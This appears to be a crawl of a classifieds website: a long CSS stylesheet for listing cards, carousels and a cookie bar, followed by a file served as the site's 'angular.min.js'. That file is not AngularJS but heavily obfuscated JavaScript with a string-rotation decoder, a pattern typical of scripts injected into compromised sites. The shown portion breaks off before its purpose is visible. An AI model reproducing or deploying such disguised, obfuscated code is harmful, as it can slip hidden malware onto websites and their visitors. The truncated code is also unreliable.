	background: linear-gradient(to top, rgba(32, 52, 76, .64) 14%, rgba(0, 0, 0, .55) 66%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.search-franchise .search-row {
	display: flex;
	padding: 53px 20px;
	align-items: center;
	justify-content: center
}

.search-franchise .search-row .col {
	margin: 0
}

.mobile_v {
	display: none;
	padding: 0 15px
}

.mobile_v .gold-member,
.mobile_v .platinum-member {
	top: -3px;
	left: -63px;
	font-size: 12px;
	line-height: 26px;
	width: 152px
}

.mobile_v .top_section {
	text-align: left
}

.mobile_v .top_section .image_wrap {
	display: inline-block;
	width: 100px;
	height: 100px;
	position: relative
}

.mobile_v .top_section .image_wrap a img {
	width: 100%;
	height: 100%;
	border-radius: 4px
}

.mobile_v .top_section .verified img {
	width: 21px!important;
	height: auto
}

.mobile_v .v4-pri-bestList {
	position: absolute;
	top: -21px!important;
	left: -77px!important;
	text-align: center;
	line-height: 23px;
	letter-spacing: 1px;
	width: 149px;
	padding: 5px
}

.mobile_v .v4-pri-bestList i {
	position: relative;
	top: 0;
	left: 0;
	font-size: 12px
}

.mobile_v .top_section .listing_content {
	display: inline-block;
	vertical-align: top;
	padding: 0 0 0 11px;
	width: 265px
}

.mobile_v .top_section .verified {
	position: absolute;
	right: 4px;
	bottom: 5px
}

.mobile_v .listing_content a h3 {
	color: #000;
	font-size: 19px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.mobile_v .listing_content h4 {
	color: #7c7c7c;
	font-weight: 600;
	font-size: 14px;
	padding: 6px 0;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.mobile_v .bottom_wrap .list-enqu-btn ul li {
	width: 33%
}

.mobile_v .list-enqu-btn ul li a {
	font-size: 12px
}

.mobile_v .bottom_wrap .list-enqu-btn ul li a {
	border-radius: 25px
}

.mobile_v .bottom_wrap .list-enqu-btn ul li a.callnow {
	background: #fff!important;
	border: 1px solid #4b4b4b!important;
	color: #3a3a3a!important
}

.mobile_v .bottom_wrap .list-enqu-btn ul li a.quote {
	background: #f44336;
	border: 1px solid #dc2e21;
	color: #fff!important
}

.mobile_v .rating {
	text-align: left;
	padding: 3px 0 0
}

.mobile_v .rating .list-rat-ch,
.mobile_v .rating .total_rating {
	display: inline-block
}

.mobile_v .rating .total_rating {
	font-size: 13px;
	padding: 0 0 0 10px
}

ul.details_online_order li {
	overflow: hidden
}

ul.details_online_order li h4 {
	padding: 10px
}

ul.details_online_order li h4 a {
	color: #4d4d4d;
	font-weight: 600
}

.sm_vr .list-spac {
	width: 47%;
	float: left;
	box-sizing: border-box;
	margin: 10px;
	border: none;
	min-height: 203px
}

.sm_vr .dsk {
	display: none
}

.sm_vr .mobile_v {
	display: block
}

.mobile_v .v4-pri-bestList {
	display: block
}

.mobile_v .rating {
	height: auto
}

.mobile_v .list-number {
	padding-top: 3px
}

.mobile_v .list-number ul li {
	width: 100%;
	font-size: 12px;
	font-weight: 500;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.mobile_v .list-number ul li a {
	font-size: 11px;
	font-weight: 600
}

.mobile_v .online_order ul {
	padding: 0 0 10px
}

.mobile_v .online_order ul li {
	width: auto
}

.mobile_v .online_order ul li img {
	width: 28px!important
}

.mobile_v .online_order ul li:nth-child(1) {
	padding: 0;
	font-weight: 800;
	display: block!important
}

.mobile_v .bottom_wrap {
	padding: 5px 0 0
}

.mobile_v .list-number ul li:nth-child(1) {
	display: none
}

.load_data {
	clear: both
}

.list-enqu-btn ul li a.call_now {
	background: #f44336!important;
	border: 1px solid #dc2e21!important;
	color: #fff!important
}

.list-enqu-btn ul li a.order_online {
	background: #00792f!important;
	border: 1px solid #00511f!important;
	color: #fff!important
}

.filter-mob {
	display: none
}

.filter-mob-view {
	display: none
}

.home-list-pop .verified {
	position: absolute;
	right: 25px;
	bottom: 42px
}

.home-list-pop .verified img {
	width: auto!important;
	height: auto
}

.gold-member {
	width: 140px;
	position: absolute;
	top: 2px;
	left: -38px;
	text-align: center;
	line-height: 34px;
	letter-spacing: 1px;
	color: #614700;
	font-weight: 700;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	background: #f8b600;
	background: -moz-linear-gradient(left, #f8b600 0, #fce29f 53%, #f8b600 100%);
	background: -webkit-gradient(left top, right top, color-stop(0, #f8b600), color-stop(53%, #fce29f), color-stop(100%, #f8b600));
	background: -webkit-linear-gradient(left, #f8b600 0, #fce29f 53%, #f8b600 100%);
	background: -o-linear-gradient(left, #f8b600 0, #fce29f 53%, #f8b600 100%);
	background: -ms-linear-gradient(left, #f8b600 0, #fce29f 53%, #f8b600 100%);
	background: linear-gradient(to right, #f8b600 0, #fce29f 53%, #f8b600 100%);
	font-size: 13px;
	font-weight: 600
}

.platinum-member {
	width: 140px;
	position: absolute;
	top: 2px;
	left: -38px;
	text-align: center;
	line-height: 34px;
	letter-spacing: 1px;
	color: #292929;
	font-weight: 700;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	background: grey;
	background: -moz-linear-gradient(left, grey 0, #f2f2f2 49%, grey 100%);
	background: -webkit-gradient(left top, right top, color-stop(0, grey), color-stop(49%, #f2f2f2), color-stop(100%, grey));
	background: -webkit-linear-gradient(left, grey 0, #f2f2f2 49%, grey 100%);
	background: -o-linear-gradient(left, grey 0, #f2f2f2 49%, grey 100%);
	background: -ms-linear-gradient(left, grey 0, #f2f2f2 49%, grey 100%);
	background: linear-gradient(to right, grey 0, #f2f2f2 49%, grey 100%);
	font-size: 13px;
	font-weight: 600
}

.treasted_section {
	padding: 12px 0 0
}

.treasted_section img {
	width: 70px!important
}

.rate_rt {
	padding: 0 0 0 7px
}

.service_list {
	padding: 100px 0
}

.service_list .list-mig-lc-con h5 {
	padding-top: 36px
}

.service_list .list-mig-like-com {
	min-height: 165px
}

.departments-row .department {
	margin: 0 0 35px
}

.departments-row h4 {
	font-weight: 400;
	line-height: 25px;
	font-size: 16px
}

.departments-row p {
	font-size: 12px;
	color: #2d323c;
	line-height: 9px
}

.job-apply .tz-up-btn {
	background: #01a0d8
}

ul.cata_mn {
	text-align: center;
	display: none
}

ul.cata_mn li {
	display: inline-block;
	padding: 20px 32px;
	text-align: center;
	transition: .3s ease-in;
	font-weight: 400
}

ul.cata_mn li strong {
	display: block;
	padding: 10px 0;
	font-size: 20px;
	font-weight: 900
}

.catagories-list .owl-carousel {
	z-index: 99
}

.catagories-list {
	padding: 30px 0 0;
	position: relative;
	z-index: 9
}

.catagories-list .list-block {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	width: 100%;
	background: #f6f6f6;
	padding: 20px 16px;
	border-radius: 2px;
	cursor: pointer
}

.catagories-list .list-block:hover {
	background: #e9e9e9
}

.catagories-list .list-block b {
	position: relative;
	color: #626262;
	font-size: 14px
}

.catagories-list .list-block b:after {
	position: absolute;
	top: 7px;
	right: -24px;
	content: '';
	background: url(images/catagories-arrow.png) 0 0 no-repeat;
	width: 18px;
	height: 10px;
	margin-left: 3px;
	opacity: .6;
	transition: .3s ease-in;
	display: none
}

.catagories-list .owl-theme .list-block img {
	width: 60px;
	margin: 0 0 10px
}

.catagories-list .owl-carousel .nav-btn {
	height: 45px;
	position: absolute;
	width: 45px;
	cursor: pointer;
	top: 35px!important;
	background: #dedede;
	border-radius: 110px
}

.catagories-list .owl-carousel .next-slide::before {
	font-family: FontAwesome;
	font-weight: 600;
	content: "\f105";
	color: #a5a4a4;
	font-size: 26px;
	line-height: 44px
}

.catagories-list .owl-carousel .prev-slide::before {
	font-family: FontAwesome;
	font-weight: 600;
	content: "\f104";
	color: #a5a4a4;
	font-size: 26px;
	line-height: 44px
}

.catagories-list .owl-carousel .next-slide {
	right: -66px
}

.catagories-list .owl-carousel .prev-slide {
	left: -66px
}

.catagories-menu-container {
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	display: none;
	padding: 15px;
	background: #fff;
	border: 1px solid #c8c8c8;
	border-radius: 2px;
	box-shadow: 0 1px 5px 0 #bbb;
	z-index: 9
}

.catagories-list .owl-theme .owl-nav {
	height: 0
}

.catagories-menu-container .catagories-menu-container {
	display: none
}

.catagories-menu-container.active {
	display: block
}

.catagories-menu-container .nav-tabs li {
	margin: 0 12px 0 0
}

.catagories-menu-container .nav-tabs li.active,
.catagories-menu-container .nav-tabs li:hover {
	background: #01a0d8;
	color: #fff
}

.catagories-menu-container .nav-tabs {
	padding: 0 0 13px;
	border-bottom: #b8b7b7 solid 1px;
	margin: 0 0 17px
}

.catagories-menu-container .nav-tabs li a {
	font-size: 14px
}

.catagories-menu-container h3 {
	font-size: 16px
}

.catagories-menu-container ul li a {
	font-size: 14px;
	color: #000
}

.catagories-menu-container .tab-content ul li {
	padding: 0 0 10px
}

.catagories-menu-container .tab-content ul li a:hover {
	color: #337ab7
}

.catagories-menu-container .tab-content .tab-pane {
	text-align: left
}

.catagories-menu-container .sub-list {
	margin-top: 36px
}

.catagories-menu-container .tab_close {
	position: absolute;
	top: 0;
	right: 0;
	background: #f74d40;
	color: #fff;
	padding: 10px;
	cursor: pointer;
	display: block;
	z-index: 999
}

.local_service {
	padding: 0 0 50px
}

.loacl_service_block {
	margin: 0 0 30px
}

.loacl_service_block h3 {
	border-bottom: #959595 solid 1px;
	padding: 0 0 10px;
	margin: 0 0 10px
}

.loacl_service_block ul {
	text-align: left
}

.loacl_service_block ul li {
	padding: 0 12px 4px 0;
	display: inline-block;
	width: 33%
}

.loacl_service_block ul li a {
	color: #000
}

.loacl_service_block ul li a:hover {
	color: #1552ff
}

.cities_districts {
	padding: 20px 0
}

.cities_districts h4 {
	border-bottom: #636363 solid 1px;
	padding: 0 0 12px
}

.cities_districts ul {
	text-align: left
}

.cities_districts ul li {
	display: inline-block
}

.footerlisting_catagories {
	text-align: justify;
	height: 100px;
	overflow: hidden
}

.footerlisting_catagories span {
	padding: 2px 0;
	display: inline-block
}

.show_more {
	cursor: pointer
}

.open_div {
	height: auto;
	overflow: visible
}

.footer_services {
	display: block;
	padding: 20px 0
}

.footer_services h4 {
	border-bottom: #636363 solid 1px;
	padding: 0 0 12px
}

.footer_services a {
	color: #636363;
	font-weight: 400;
	font-size: 16px;
	display: inline-block;
	position: relative;
	top: 4px;
	left: 6px
}

.footer_services div {
	padding-bottom: 5px
}

.add-to {
	background-color: #fff;
	width: 100%;
	position: fixed;
	bottom: 0;
	left: 0;
	float: left;
	z-index: 999;
	box-shadow: 0 0 12px 2px rgba(0, 0, 0, .07)
}

.add-to img.addLogo {
	float: left;
	width: 7%;
	position: relative;
	top: 9px
}

.add-to-btn {
	color: #0658d3;
	border: none;
	outline: 0;
	font-weight: 400;
	height: 50px;
	font-size: 15px;
	text-align: center;
	background: 0 0;
	float: left
}

.close_screen {
	float: right;
	position: relative;
	top: 13px;
	right: 13px
}

.mobile_btn {
	display: none
}

.whatsapp_listing {
	background: #34af23!important;
	border: none!important;
	color: #fff!important
}

.grider_menu_mobile {
	display: none
}

.free_ads {
	padding: 110px 0
}

.free_ads .hom-cre-acc-left ul li {
	padding-bottom: 30px;
	list-style-type: none
}

.free_ads .hom-cre-acc-left ul {
	padding: 0;
	margin-bottom: 0;
	margin-top: 50px
}

#submit_ads {
	z-index: 99999!important
}

#submit_ads .modal-dialog {
	margin: 110px auto
}

#submit_ads .dir-pop-head {
	text-align: center;
	background: 0 0
}

#submit_ads .dir-pop-head h4 {
	color: #000;
	padding: 0 0 10px
}

#submit_ads .dir-pop-body form {
	box-shadow: none;
	padding: 0;
	text-align: center
}

#submit_ads .dir-pop-body form input[type=text] {
	display: inline-block;
	width: 60px;
	padding: 27px 0;
	text-align: center
}

#submit_ads .dir-pop-body form p.otp_oncall {
	text-align: center;
	font-size: 12px;
	padding: 8px 0 0
}

#submit_ads .dir-pop-body form p.otp_oncall span {
	color: #0020be;
	font-size: 12px
}

#submit_ads .close {
	opacity: .5
}

.free_ads_listing {
	padding: 52px 0
}

.free_ads_listing .tz-db-table {
	width: 70%;
	margin: 0 auto
}

.care .strong {
	font-size: 17px
}

.covid_btn {
	position: fixed;
	right: 10px;
	top: 87px;
	z-index: 999;
	width: 60px;
	text-align: center;
	border-radius: 4px 4px 4px 4px
}

.add_off:before {
	display: none
}

.free_ads .file-path-wrapper label {
	position: relative;
	top: -30px;
	left: 12px;
	margin: 0
}

.free_ads .hom-cre-acc-right form textarea.descr {
	height: 380px
}

.free_ads h2 {
	padding: 0 0 25px
}

.free_ads .submit_btn {
	padding: 15px 0 0
}

.dir-alp-con-left-1 {
	position: relative
}

.pglist-p-com-ti {
	text-align: left
}

.post_add .pglist-p-com-ti a,
.post_add .pglist-p-com-ti h3 {
	display: inline-block
}

a.edit_post {
	font-size: 15px;
	color: #fff;
	background-color: #1779d3;
	border: 1px solid #058ab9;
	font-weight: 400;
	border-radius: 4px;
	padding: 6px 10px
}

.list-number ul {
	overflow: hidden
}

.com-padd-2 {
	padding: 100px 0
}

.copy .container {
	position: relative
}

.hit_counter {
	overflow: hidden;
	display: inline-block;
	margin: 0 34px;
	background: #e3e3e3;
	padding: 0;
	border-radius: 4px;
	clear: both
}

.hit_counter ul {
	background: #e3e3e3;
	padding: 3px!important;
	border-radius: 4px;
	text-align: center;
	margin: 0;
	padding: 0
}

.hit_counter ul li {
	border-right: #b9b9b9 solid 1px;
	padding: 0 5px;
	display: inline-block;
	background: 0 0
}

.hit_counter ul li:last-child {
	border: none
}

.popular_service_mob {
	display: none
}

.service_popup {
	display: none
}

.mobile_business_ad {
	display: none
}

.digital_india {
	padding: 1px 0 0
}

.digital_india ul {
	text-align: left;
	padding: 15px 0 0;
	margin: 10px 0 0;
	border-top: #636363 solid 1px
}

.digital_india ul li {
	display: inline-block;
	padding: 0;
	background: 0 0
}

.digital_india ul li img {
	width: 84px;
	height: 40px
}

#cookies {
	width: 100%;
	margin: 0;
	background: rgba(36, 59, 85);
	border-bottom: solid 1px #e1e1e1;
	bottom: 0;
	position: fixed
}

#cooki {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px
}

#cookies p {
	font-family: sans-serif;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 1px;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .35);
	text-align: center;
	color: #fffffa;
	margin: 4px;
	z-index: 999
}

.notice {
	width: 85%;
	display: block;
	float: left
}

.cn-notice {
	right: 1px;
	float: left;
	display: block;
	width: 15%;
	height: 70px;
	padding: 10px;
	background: rgba(36, 59, 85)
}

#cookies .cookie-accept {
	position: absolute;
	right: 1px;
	font-size: 20px;
	cursor: pointer;
	display: inline;
	color: #fffffa;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .35);
	top: 1px
}

.right_customers .wrapper {
	max-width: 680px;
	margin: 60px auto;
	padding: 0 20px
}

.right_customers .youtube {
	background-color: #000;
	margin-bottom: 30px;
	position: relative;
	padding-top: 56.25%;
	overflow: hidden;
	cursor: pointer
}

.right_customers .youtube img {
	width: 100%;
	top: -16.82%;
	left: 0;
	opacity: .7
}

.right_customers .youtube .play-button {
	width: 90px;
	height: 60px;
	background-color: #333;
	box-shadow: 0 0 30px rgba(0, 0, 0, .6);
	z-index: 1;
	opacity: .8;
	border-radius: 6px
}

.right_customers .youtube .play-button:before {
	content: "";
	border-style: solid;
	border-width: 15px 0 15px 26px;
	border-color: transparent transparent transparent #fff
}

.right_customers .youtube .play-button,
.right_customers .youtube img {
	cursor: pointer
}

.right_customers .youtube .play-button,
.right_customers .youtube .play-button:before,
.right_customers .youtube iframe,
.right_customers .youtube img {
	position: absolute
}

.right_customers .youtube .play-button,
.right_customers .youtube .play-button:before {
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0)
}

.right_customers .youtube iframe {
	height: 100%;
	width: 100%;
	top: 0;
	left: 0
}

.footer_services .service_iocn {
	background: url(../images/footer_icon_set.webp);
	display: block
}

.block_el {
	height: 60px
}

.doctor_icon {
	width: 40px;
	height: 52px;
	background-position: -30px -212px!important
}

.sell_icon {
	width: 36px;
	height: 51px;
	background-position: -30px -76px!important
}

.book_store_icon {
	width: 36px;
	height: 51px;
	background-position: -108px -17px!important
}

.cab_icon {
	width: 36px;
	height: 51px;
	background-position: -24px -16px!important
}

.cupon_icon {
	width: 36px;
	height: 51px;
	background-position: -24px -16px!important
}

.franchise_icon {
	width: 36px;
	height: 51px;
	background-position: -112px -279px!important
}

.fundraiser_icon {
	width: 36px;
	height: 51px;
	background-position: -112px -279px!important
}

.fundraiser_icon {
	width: 36px;
	height: 51px;
	background-position: -192px -9px!important
}

.school_icon {
	width: 36px;
	height: 51px;
	background-position: -272px -79px!important
}

.internships_icon {
	width: 36px;
	height: 51px;
	background-position: -195px -75px!important
}

.job_icon {
	width: 36px;
	height: 51px;
	background-position: -193px -144px!important
}

.sell_car_icon {
	width: 36px;
	height: 51px;
	background-position: -109px -77px!important
}

.online_food_icon {
	width: 36px;
	height: 51px;
	background-position: -36px -289px!important
}

.courier_icon {
	width: 36px;
	height: 51px;
	background-position: -113px -149px!important
}

.shopping_icon {
	width: 36px;
	height: 51px;
	background-position: -269px -10px!important
}

.event_icon {
	width: 36px;
	height: 51px;
	background-position: -109px -217px!important
}

.news_icon {
	width: 36px;
	height: 51px;
	background-position: -198px -283px!important
}

.matrimony_icon {
	width: 36px;
	height: 51px;
	background-position: -194px -216px!important
}

.partners_icon {
	width: 36px;
	height: 51px;
	background-position: -276px -153px!important
}

.spa_icon {
	width: 36px;
	height: 51px;
	background-position: -271px -211px!important
}

.health_icon {
	width: 36px;
	height: 51px;
	background-position: -271px -286px!important
}

.premiumSponsor {
	padding: 10px 0 0 0
}

.premiumSponsor h4 {
	margin-bottom: 10px
}

.premiumSponsor img {
	width: 82px;
	height: 59px
}
.waves-effect input[type="button"], .waves-effect input[type="reset"], .waves-effect input[type="submit"]{
	color:#fff;
}
.icon_scroll{
	padding:50px 0;
}
.icon_scroll .image_block{
	text-align:center;
}
.icon_scroll .image_block h5{
	font-weight: 400;
    font-size: 13px;
    padding: 5px 0;
    color: #6c6c6c;
}
.icon_scroll .image_block img{
	border-radius: 6px;
}
.shopping_list .product-grid{
    font-family: 'Poppins', sans-serif;
    text-align: center;
    border-radius: 15px;
    border: 1px solid #e7e7e7;
    overflow: hidden;
    transition: all 0.4s ease-out;
}
.shopping_list .product-grid:hover{ box-shadow: 5px 10px 30px rgba(0, 0, 0, 0.1); }
.shopping_list .product-grid .product-image{ position: relative; }
.shopping_list .product-grid .product-image a.image{ display: block; }
.shopping_list .product-grid .product-image img{
    width: 100%;
    height: auto;
}
.shopping_list .product-grid .product-discount-label{
    color: #fff;
    background: #78a206;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    padding: 2px 8px;
    border-radius: 5px;
    position: absolute;
    top: 12px;
    left: 12px;
}
.shopping_list .product-grid .product-links{
    width: 145px;
    padding: 0;
    margin: 0;
    list-style: none;
    opacity: 0;
    transform: translateX(-50%) translateY(-50%);
    position: absolute;
    top: 65%;
    left: 50%;
    transition: all 0.4s ease 0s;
}
.shopping_list .product-grid:hover .product-links{
    opacity: 1;
    top: 50%;
}
.shopping_list .product-grid .product-links li{
    display: inline-block;
    margin: 0 2px;
}
.shopping_list .product-grid .product-links li a{
    color: #2c2c2c;
    background: #fff;
    font-size: 16px;
    line-height: 42px;
    width: 40px;
    height: 40px;
    border-radius: 50px;
    display: block;
    position: relative;
    transition: all 0.4s ease-out 0s;
}
.shopping_list .product-grid .product-links li a:hover{
    color: #fff;
    background: #78a206;
    box-shadow: 1px 1px 30px 0 rgba(0, 0, 0, 0.2);
}
.shopping_list .product-grid .product-links li a:before,
.shopping_list .product-grid .product-links li a:after{
    content: attr(data-tip);
    color: #fff;
    background-color: #555;
    font-size: 12px;
    line-height: 18px;
    padding: 5px 10px;
    white-space: nowrap;
    display: none;
    transform: translateX(-50%);
    position: absolute;
    left: 50%;
    top: -40px;
    transition: all 0.3s ease 0s;
}
.shopping_list .product-grid .product-links li a:after{
    content: '';
    height: 10px;
    width: 10px;
    padding: 0;
    transform: translateX(-50%) rotate(45deg);
    top: -18px;
    z-index: -1;
}
.shopping_list .product-grid .product-links li a:hover:before,
.shopping_list .product-grid .product-links li a:hover:after{
    display: block;
}
.shopping_list .product-grid .product-content{
    padding: 12px 12px 15px;
    position: relative;
}
.shopping_list .product-grid .rating{
    padding: 0;
    margin: 0 0 8px;
    list-style: none;
}
.shopping_list .product-grid .rating li{
    color: #78a206;
    font-size: 14px;
}
.shopping_list .product-grid .rating .far{ color: #808080; }
.shopping_list .product-grid .title{
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 15px;
	    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.shopping_list .product-grid .title a{
    color: #2c2c2c;
    transition: all 0.3s ease 0s;
}
.shopping_list .product-grid .title a:hover{ color: #78a206; }
.shopping_list .product-grid .price{
   color: #282828;
    font-size: 14px;
    font-weight: 500;
    display: block;
    transition: all 0.4s ease-in-out;
}
.shopping_list .product-grid .price span{
    color: #999;
    font-weight: 500;
    text-decoration: line-through;
}
.shopping_list .product-grid:hover .price{ opacity: 1; }
.shopping_list .product-grid .add-to-cart{
    color: #fff;
    background-color: #78a206;
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 40px;
    border-radius: 4px;
    padding: 5px 10px;
    
    
}
.shopping_list .product-grid .add-to-cart:hover{ background-color: #78a206; }

.shopping_list .owl-carousel .prev-slide, .video_add .owl-carousel .prev-slide {
    left: -52px;
	top: 50% !important;
}
.shopping_list .owl-carousel .prev-slide::before, .video_add .owl-carousel .prev-slide::before {
    font-family: FontAwesome;
    font-weight: 600;
    content: "\f104";
    color: #a5a4a4;
    font-size: 26px;
    line-height: 44px;
}
.shopping_list .owl-carousel .next-slide, .video_add .owl-carousel .next-slide {
    right: -52px;
    top: 50% !important;
}
.shopping_list .owl-carousel .next-slide::before, .video_add .owl-carousel .next-slide::before {
    font-family: FontAwesome;
    font-weight: 600;
    content: "\f105";
    color: #a5a4a4;
    font-size: 26px;
    line-height: 44px;
}
.shopping_list .owl-carousel .nav-btn{
    height: 45px;
    position: absolute;
    width: 45px;
    cursor: pointer;
    top: 50%!important;
    background: #fff;
    border-radius: 110px;
}
.video_add .owl-carousel .nav-btn  {
    height: 45px;
    position: absolute;
    width: 45px;
    cursor: pointer;
    top: 38%!important;
    background: #fff;
    border-radius: 110px;
	background:none;
}
@media screen and (max-width:992px) {
	.req-pop-rhs {
		width: 100%
	}
	.location_scroll {
		padding: 10px 0 0
	}
	.trading_for .home-list-pop {
		min-height: auto
	}
	.req-pop-lhs {
		display: none
	}
	.req-pop-in {
		width: 90%;
		height: 90%;
		overflow-y: auto
	}
}

@media screen and (max-width:767px) {
	.add_to_home_screen {
		display: block
	}
	.add-vedio .block {
		margin: 0 0 25px;
		margin: 0 0 25px 0
	}
	.add-vedio .block iframe {
		width: 100%;
		height: 250px
	}
	.sm_vr .list-spac {
		width: 94%
	}
	.mobile_v .top_section .listing_content {
		padding: 0 0 0 9px;
		width: 68%
	}
	.list_grid {
		margin: 0
	}
	.mobile_v .list-enqu-btn ul li a {
		font-size: 11px;
		margin: 2px
	}
	.mobile_v .image_wrap {
		width: 100px!important;
		height: 100px!important
	}
	.weather_detail {
		right: -7px;
		top: 130px
	}
	.covid_btn {
		top: 159px
	}
	.foot-social {
		overflow: hidden;
		padding-bottom: 10px
	}
	.foot-social ul li {
		padding-right: 10px
	}
	.copy p.bt_n {
		display: none
	}
	.serviceList{
		width: 100%;
		margin:0px;
	}
  .home_services_bg, .wedding_services_bg, .doctor_list_bg{
	  padding:0px;
  }
  .icon_scroll{
	  padding:0px !important;
  }
  .trending_top{
	  padding-top: 30px!important;
  }
  .right_customers{
	  display:none;
  }
  
}

@media only screen and (min-device-width:768px) and (max-device-width:1024px) {
	.mobile_v .image_wrap {
		width: 70px!important;
		height: 93px!important
	}
	.mobile_v .top_section .listing_content {
		padding: 0 0 0 9px;
		width: 72%
	}
	.mobile_v .listing_content a h3 {
		font-size: 15px
	}
	.mobile_v .listing_content h4 {
		font-size: 11px
	}
	.mobile_v .list-enqu-btn ul li a {
		font-size: 9px
	}
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) {
	.mobile_v .image_wrap {
		width: 70px!important;
		height: 70px!important
	}
	.mobile_v .list-enqu-btn ul li a {
		font-size: 10px;
		margin: 2px
	}
	.mobile_v .rating .total_rating {
		font-size: 11px;
		padding: 0 0 0 5px
	}
	.mobile_v .top_section .listing_content {
		padding: 0 0 0 9px;
		width: 74%
	}
	.mobile_v .listing_content a h3 {
		font-size: 15px
	}
	.mobile_v .listing_content h4 {
		font-size: 11px
	}
}

@media only screen and (max-width:600px) {
	.cn-notice {
		width: 45%!important
	}
	.notice {
		width: 55%!important
	}
	.notice-img {
		width: 60px
	}
}

@media screen and (min-width:600px) and (max-width:1024px) {
	.cn-notice {
		width: 20%!important
	}
	.notice {
		width: 80%!important
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://kolkataads.com/assets/js/angular.min.js
body_size: 63709
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return 